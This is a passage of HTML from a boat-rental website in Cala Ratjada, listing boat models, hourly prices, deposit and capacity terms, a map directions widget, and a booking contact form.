</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-52 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4473b3;border-color:#4473b3;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-53 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#4473b3;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-18 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>310,00 € / 8 hours</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>230,00 € / 4 hours<span class="descuento_precio"><br />
</span></h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#607d8b;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-19 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Security deposit (300 €)</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Petrol not included</h2>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-54 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#63a33c;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-20 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Rental period from 9 a.m to 5 p.m</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Sun roof, sun deck</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Maximum 3 adults (210 kg) or 2 adults and 2 children (210 kg)</h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-15 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en#kontakt"><span class="fusion-button-text">RESERVE NOW</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-55 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-35 hover-type-none"><img decoding="async" width="1024" height="768" title="WhatsApp Image 2021-08-05 at 13.33.28 (1)" src="https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1-1024x768.jpeg" alt class="img-responsive wp-image-3842" srcset="https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1-200x150.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1-400x300.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1-600x450.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1-800x600.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1.jpeg 1024w" sizes="(max-width: 800px) 100vw, 1024px" /></span></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-56 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div></div><div id="boat8" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#4575ba;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-57 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-24"><h2 data-fontsize="20" data-lineheight="29"><em><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/7.png"><img decoding="async" class="alignnone wp-image-3722 size-full" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/7.png" alt="" width="32" height="32" /></a> </em><em>„SIMBA“</em></h2>
<h3 data-fontsize="20" data-lineheight="29">Remus SC 450 | 2021| 15 h.p. | without boat license</h3>
<h3 data-fontsize="20" data-lineheight="29"></h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-58 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:20px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-25"><h1 style="text-align: right;"><img decoding="async" class="alignnone wp-image-1079" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/icon.png" width="40" height="40" /> up to 4 people</h1>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-59 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4473b3;border-color:#4473b3;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-60 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#4473b3;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-21 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>310,00 € / 8 hours</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-euro-sign fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2>230,00 € / 4 hours<span class="descuento_precio"><br />
</span></h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#607d8b;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-22 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Security deposit (300 €)</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-times" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Petrol not included</h2>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-61 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><ul style="--awb-size:18px;--awb-line-height:30.6px;--awb-icon-width:30.6px;--awb-icon-height:30.6px;--awb-icon-margin:12.6px;--awb-content-margin:43.2px;--awb-circlecolor:#63a33c;--awb-circle-yes-font-size:15.84px;" class="fusion-checklist fusion-checklist-23 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Rental period from 9 a.m to 5 p.m</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Sun roof, sun deck</h2>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa fa-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<h2 data-fontsize="24" data-lineheight="30">Maximum 4 adults or 260 kg</h2>
</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-16 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en#kontakt"><span class="fusion-button-text">RESERVE NOW</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-62 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-36 hover-type-none"><img decoding="async" width="768" height="1024" title="WhatsApp Image 2021-12-21 at 09.31.06" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-768x1024.jpeg" alt class="img-responsive wp-image-3946" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-200x267.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-400x533.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-600x800.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-800x1067.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06-1200x1600.jpeg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.06.jpeg 1536w" sizes="(max-width: 800px) 100vw, 600px" /></span></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-63 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-37 hover-type-none"><img decoding="async" width="768" height="1024" title="WhatsApp Image 2021-12-21 at 09.31.08" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.08-768x1024.jpeg" alt class="img-responsive wp-image-3943" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.08-200x267.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.08-400x533.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.08-600x800.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.08-800x1067.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.08-1200x1600.jpeg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/WhatsApp-Image-2021-12-21-at-09.31.08.jpeg 1536w" sizes="(max-width: 800px) 100vw, 600px" /></span></div><div class="fusion-clearfix"></div></div></div></div></div></div><div id="kontakt" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:70px;--awb-background-color:#f2f2f2;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-64 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-margin-bottom:0px;width:48%; margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-26"><p style="font-size: 16px; text-align: center; letter-spacing: 6px; line-height: 24px;"><span style="color: #525252;" data-darkreader-inline-color=""><strong>OUR LOCATION</strong></span></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:70px;width:100%;max-width:180px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4575ba;border-color:#4575ba;border-top-width:2px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-27"><p style="text-align: center;">
            
            <style>
            .wpgmza_map img { max-width:none; }
            .wpgmza_widget { overflow: auto; }
            </style>
            
            
            <a name='marker2' ></a>
            
            
            

            <div class="wpgmza_map" id="wpgmza_map_1" style="display:block; overflow:auto; width:100%; height:590px; float:left;"> </div>
            
            
            

<div style="display:block; width:100%;">
	
	
		<div id="wpgmaps_directions_edit_1" style="display:none; width:250px; clear:both;" class="wpgmaps_directions_outer_div">
			<h2>Get Directions</h2>
			<div id="wpgmaps_directions_editbox_1">
				<table>
					<tr>
						<td>
							<label for="wpgmza_dir_type_1">For</label>
						</td>
						<td>
							<select id="wpgmza_dir_type_1" name="wpgmza_dir_type_1">
								<option value="DRIVING" selected="selected">Driving</option>
								<option value="WALKING">Walking</option>
								<option value="BICYCLING">Bicycling</option>
							</select>
							&nbsp;
							<a href="javascript:void(0);" mapid="1" id="wpgmza_show_options_1" onclick="wpgmza_show_options(1);" style="font-size:10px;">show options</a>
							<a href="javascript:void(0);" mapid="1" id="wpgmza_hide_options_1" onclick="wpgmza_hide_options(1);" style="font-size:10px; display:none;">hide options</a>
							<div style="display:none" id="wpgmza_options_box_1">
								<input type="checkbox" id="wpgmza_tolls_1" name="wpgmza_tolls_1" value="tolls" /> <label for="wpgmza_tolls_1">Avoid Tolls</label><br />
								<input type="checkbox" id="wpgmza_highways_1" name="wpgmza_highways_1" value="highways" /> <label for="wpgmza_highways_1">Avoid Highways</label>
							</div>
						</td>
					</tr>
					<tr class='wpgmaps_from_row'>
						<td class='wpgmaps_from_td1'>
							<label for="wpgmza_input_from_1">From</label>
						</td>
						<td width='90%' class='wpgmaps_from_td2'>
							<input type="text" value="" id="wpgmza_input_from_1" style='width:80%' /> 
						</td>
					</tr>
					<tr class='wpgmaps_to_row'>
						<td class='wpgmaps_to_td1'>
							<label for="wpgmza_input_to_1">To</label>
						</td>
						<td width='90%' class='wpgmaps_to_td2'>
							<input type="text" value="" id="wpgmza_input_to_1" style='width:80%' /> 
						</td>
					</tr>
					<tr>
						<td>
						</td>
						<td>
							<input onclick="javascript:void(0);" class="wpgmaps_get_directions" id="1" type="button" value="Go"/>
						</td>
					</tr>
				</table>
			</div>
		</div>

    
	
	<div id="wpgmaps_directions_notification_1" style="display:none;">Fetching directions......</div>
	
	<div id="wpgmaps_directions_reset_1" style="display:none;">
		<a href='javascript:void(0)' onclick='wpgmza_reset_directions(1);' id='wpgmaps_reset_directions' title='Reset directions'>Reset directions</a>
		<br />
		<a href='' id='wpgmaps_print_directions_1' title='Print directions'>Print directions</a>
	</div>
	
	<div id="directions_panel_1"></div>

</div>

        </p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-65 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-margin-bottom:0px;width:48%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-28"><p style="font-size: 16px; text-align: center; letter-spacing: 6px; line-height: 24px;"><span style="color: #525252;" data-darkreader-inline-color=""><strong>CONTACT</strong></span></p>
<p style="text-align: center;">
</div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:70px;width:100%;max-width:180px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4575ba;border-color:#4575ba;border-top-width:2px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-29"><h3>You are welcome to send us a non-binding inquiry via the form. <span style="color: #4575ba;" data-darkreader-inline-color="">All inquiries will be answered by 20:30 pm.</span></h3>
<h3>In orden to avoid unnecessary delays we suggest your contacting us via:</h3>
<p>-&gt; <a class="boton_whatsapp" href="https://api.whatsapp.com/send?phone=34653070149&amp;text=Hi%20there!%20I%20want%20to%20make%20an%20inquiry" target="_blank" rel="noopener noreferrer">Send WhatsApp</a></p>
</div><div class="fusion-text fusion-text-30"><p style="text-align: center;"><!-- PWebContact -->


<div id="pwebcontact4" class="pwebcontact  pweb-static pweb-theme-clean pweb-labels-above pweb-gradient" dir="ltr">
	
		
	    
    <div id="pwebcontact4_box" class="pwebcontact-box pweb-static pweb-theme-clean pweb-labels-above pweb-gradient " dir="ltr">
    
    <div class="pwebcontact-container-outset">
    <div id="pwebcontact4_container" class="pwebcontact-container">
    <div class="pwebcontact-container-inset">
	
				
				
				
		<form name="pwebcontact4_form" id="pwebcontact4_form" class="pwebcontact-form" action="https://calaratjadaboats.com/?lang=en" method="post" accept-charset="utf-8">
			
						
			<div class="pweb-fields">
			<div class="pweb-row"><div class="pweb-column pweb-width-50">					<div class="pweb-field-container pweb-field-name pweb-field-name">
												<div class="pweb-label">
							<label id="pwebcontact4_field-name-lbl" for="pwebcontact4_field-name">
								Name								<span class="pweb-asterisk">*</span>							</label>
						</div>
												<div class="pweb-field">
														<div class="pweb-field-shadow">
                                <input type="text" name="fields[name]" id="pwebcontact4_field-name" autocomplete="on" class="pweb-input required" value="" data-role="none">
                            </div>
													</div>
					</div>
					</div><div class="pweb-column pweb-width-50">					<div class="pweb-field-container pweb-field-email pweb-field-email">
												<div class="pweb-label">
							<label id="pwebcontact4_field-email-lbl" for="pwebcontact4_field-email">
								eMail								<span class="pweb-asterisk">*</span>							</label>
						</div>
												<div class="pweb-field">
														<div class="pweb-field-shadow">
                                <input type="email" name="fields[email]" id="pwebcontact4_field-email" autocomplete="on" class="pweb-input required" value="" data-role="none">
                            </div>
													</div>
					</div>
					</div></div><div class="pweb-row"><div class="pweb-column pweb-width-50">					<div class="pweb-field-container pweb-field-radio pweb-field-field_7">
												<div class="pweb-label">
							<label id="pwebcontact4_field-field_7-lbl">
								Interested in charter								<span class="pweb-asterisk">*</span>							</label>
						</div>
												<div class="pweb-field">
														<fieldset id="pwebcontact4_field-field_7" class="pweb-fields-group">
							                                								<input type="radio" name="fields[field_7]" id="pwebcontact4_field-field_7_0" value="4 hours" class="pweb-radio pweb-fieldset required" data-role="none">
								<label for="pwebcontact4_field-field_7_0">
									4 hours								</label>
							                                								<input type="radio" name="fields[field_7]" id="pwebcontact4_field-field_7_1" value="8 hours" class="pweb-radio pweb-fieldset" data-role="none">
								<label for="pwebcontact4_field-field_7_1">
									8 hours								</label>
														</fieldset>
													</div>
					</div>
					</div><div class="pweb-column pweb-width-50">					<div class="pweb-field-container pweb-field-radio pweb-field-field_8">
												<div class="pweb-label">
							<label id="pwebcontact4_field-field_8-lbl">
								Skipper required								<span class="pweb-asterisk">*</span>							</label>
						</div>
												<div class="pweb-field">
														<fieldset id="pwebcontact4_field-field_8" class="pweb-fields-group">
							                                								<input type="radio" name="fields[field_8]" id="pwebcontact4_field-field_8_0" value="YES" class="pweb-radio pweb-fieldset required" data-role="none">
								<label for="pwebcontact4_field-field_8_0">
									YES								</label>
							                                								<input type="radio" name="fields[field_8]" id="pwebcontact4_field-field_8_1" value="NO" class="pweb-radio pweb-fieldset" data-role="none">
								<label for="pwebcontact4_field-field_8_1">
									NO								</label>
														</fieldset>
													</div>
					</div>
					</div></div><div class="pweb-row"><div class="pweb-column pweb-width-50">					<div class="pweb-field-container pweb-field-select pweb-field-personenanzahl">
												<div class="pweb-label">
							<label id="pwebcontact4_field-personenanzahl-lbl" for="pwebcontact4_field-personenanzahl">
								Number of persons								<span class="pweb-asterisk">*</span>							</label>
						</div>
												<div class="pweb-field">
														<div class="pweb-field-shadow">
                                <select name="fields[personenanzahl]" id="pwebcontact4_field-personenanzahl" class="required pweb-select" data-role="none">
                                                                                                                                        <option value=""></option>
                                                                                                        <option value="1 person">1 person</option>
                                                                                                        <option value="2 persons">2 persons</option>
                                                                                                        <option value="3 persons">3 persons</option>
                                                                                                        <option value="4 persons">4 persons</option>
                                                                                                        <option value="5 persons">5 persons</option>
                                                                                                        <option value="6 persons">6 persons</option>
                                                                                                        <option value="7 persons">7 persons</option>
                                                                </select>
                            </div>
													</div>
					</div>
					</div><div class="pweb-column pweb-width-50">					<div class="pweb-field-container pweb-field-date pweb-field-field_13">
												<div class="pweb-label">
							<label id="pwebcontact4_field-field_13-lbl" for="pwebcontact4_field-field_13">
								On which day ?								<span class="pweb-asterisk">*</span>							</label>
						</div>
												<div class="pweb-field">
														<div class="pweb-field-shadow">
                                <input type="text" name="fields[field_13]" id="pwebcontact4_field-field_13" autocomplete="on" class="pweb-input required" value="" data-role="none">
                            </div>
														<span class="pweb-calendar-btn" id="pwebcontact4_field-field_13_btn"><i class="glyphicon glyphicon-calendar"></i></span>
													</div>
					</div>
					</div></div><div class="pweb-row"><div>					<div class="pweb-field-container pweb-field-textarea pweb-field-message">
												<div class="pweb-label">
							<label id="pwebcontact4_field-message-lbl" for="pwebcontact4_field-message">
								Your Message															</label>
						</div>
												<div class="pweb-field">
														<div class="pweb-field-shadow">
                                <textarea name="fields[message]" id="pwebcontact4_field-message" cols="50" rows="5" data-role="none"></textarea>
                            </div>
								
													</div>
					</div>
					</div></div><div class="pweb-row"><div>					<div class="pweb-field-container pweb-field-checkbox_modal pweb-field-approvalofthegeneraldataprotectionregulation">
												<div class="pweb-field">
															<input type="checkbox" name="fields[approvalofthegeneraldataprotectionregulation]" id="pwebcontact4_field-approvalofthegeneraldataprotectionregulation" class="pweb-checkbox pweb-single-checkbox required" value="1" data-role="none">
								<label for="pwebcontact4_field-approvalofthegeneraldataprotectionregulation" id="pwebcontact4_field-approvalofthegeneraldataprotectionregulation-lbl">
																	<a href="https://calaratjadaboats.com/cookies/?lang=en" target="_blank">
                                        Approval of the General Data Protection Regulation                                        <span class="glyphicon glyphicon-new-window"></span>
                                    </a>
																									<span class="pweb-asterisk">*</span>
																</label>
													</div>
					</div>
					</div></div><div class="pweb-row"><div>					<div class="pweb-field-container pweb-field-captcha pweb-field-buttons">
												<div class="pweb-field pweb-captcha">
